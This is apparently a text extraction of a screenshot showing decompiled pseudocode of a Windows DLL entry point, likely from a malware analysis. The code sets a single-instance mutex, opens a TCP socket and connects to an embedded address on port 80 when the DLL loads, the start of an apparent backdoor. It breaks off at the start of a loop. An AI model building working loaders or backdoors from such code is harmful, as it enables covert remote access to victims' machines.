 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3 SOCKET v3; // esi
4 HANDLE hObject; // [esp+10h] [ebp-11F8h]
5 struct sockaddr name; // [esp+14h] [ebp-11F4h] BYREF
6 struct _PROCESS_INFORMATION ProcessInformation; // [esp+24h] [ebp-11E4h] BYREF
7 struct _STARTUPINFOA StartupInfo; // [esp+34h] [ebp-11D4h] BYREF
8 struct WSAData WSAData; // [esp+78h] [ebp-1190h] BYREF
9 char buf[4093]; // [esp+208h] [ebp-1000h] BYREF
10 __int16 v11; // [esp+1205h] [ebp-3h]
11 char v12; // [esp+1207h] [ebp-1h]
12
13 if ( fdwReason == 1 )
14 {
15 buf[0] = byte_10026054;
16 memset(&buf[1], 0, 0xFFCu);
17 v11 = 0;
18 v12 = 0;
19 if ( !OpenMutexA(0x1F0001u, 0, Name) )
20 {
21 CreateMutexA(0, 0, Name);
22 if ( !WSAStartup(0x202u, &WSAData) )
23 {
24 v3 = socket(2, 1, 6);
25 if ( v3 != -1 )
26 {
27 name.sa_family = 2;
28 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
29 *(_WORD *)name.sa_data = htons(0x50u);
30 if ( connect(v3, &name, 16) != -1 )
31 {
32 while ( 1 )
33 {
34 while ( 1 )
35 {
36 do